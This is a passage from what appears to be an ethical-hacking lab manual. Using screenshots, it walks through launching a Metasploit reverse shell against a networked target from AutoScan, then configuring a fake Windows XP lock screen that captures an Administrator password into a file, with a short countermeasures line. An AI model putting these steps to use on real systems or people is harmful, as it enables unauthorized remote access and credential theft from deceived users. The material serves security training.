

Highlight the current network.



Edit the network settings to match your current network.



Make sure that the correct **interface** is selected. Click the **OK** button. Click the **Save** button.





You will be brought back to the Start screen. Click the **OK** button.

AutoScan will start and populate the network.

**\*Note:** Be patient in this step as AutoScan may take a minute or so to populate the list.



Expand the devices found by clicking on the + symbol and locate a target. Notice the IP address of the target when you select it.



Right-click the target and select **Script**, then **Metasploit**.



The **Metasploit settings** screen will be displayed.



Change **Select payload** to **Reverse Shell**.



Under **Payload options** change the **Listening host** to the network card you are using. Click the **Exploit** button.

**\*Note:** Most readers will not have to make the Listening Host change. In my Virtual Machine I had two virtual network cards (NICs) installed and had to tell AutoScan which one to use.



The appropriate screen, according to the parameters you just set, will appear. In this case, I immediately received a DOS prompt, hopefully from the target.



To verify that I am indeed on the target computer, I type the command **ipconfig** and press **Enter**.



The IP address listed is indeed that of the target.



**\*Note:** If you attempt to attack a target and the screen appears, attempts to run, and then disappears, chances are the attack will not work against that target. This does not mean other attacks will not work but the legwork an attacker performs, as outlined in previous labs, tells the attacker which exploit to attempt.

# **Lab 73: Unique Fake Lock Screen XP**

## *Grab the Administrator Password: Fake Lock Screen XP*

**Prerequisites:** Windows XP

**Countermeasures:** Strong security policies, strong physical security

- **Description:** Until now, the "Fake" security screen locks did not handle Microsoft's Ctrl+Alt+Del screen. As soon as the computer unlocks, a message box pops up saying you entered the wrong password, so you type it in again carefully; this time Windows logs it and tells you that this will log you off, just like in the real lock screen. The Administrative password will be saved locally on the hard drive.
- **Procedure:** Start the application, set the parameters, and execute.

From the directory containing the Screen XP application, double-click the appropriate **Lock.exe** icon.



**\*Note:** Which icon? According to the author, the difference is whether or not Windows XP is using Visual Styles. If unsure, try the Lock.exe.

The Screen XP parameters screen will be displayed.


Because the goal of this program is to obtain an Administrative program you want to enter the **Username** of a known Administrative account. In this account the Administrator account is used. Click **Add** (you can add up to 10 usernames).



Notice the user's password file location. By default it is **C:\pass.txt**. You can save the file to a network location; an attacker will more than likely do so, saving the file to a location he or she personally has access to or even to a removable pen drive plugged into the computer.

Change the **DefaultUser** text that will appear when the screen is "locked" to a known valid username on the network. In this example, I used **User1**.



Edit the next line of text that will be displayed to the user on the "Locked" screen to the computer name on the network. In this example, I used **W2KP**.



Edit the last line to change the text to match the computer name as before. This name should match the name as above. Click the **Save The Options And Lock The Computer** button

.



The computer screen will now be "Locked." Notice the username you identified earlier is already filled in.



The user will enter his or her password.

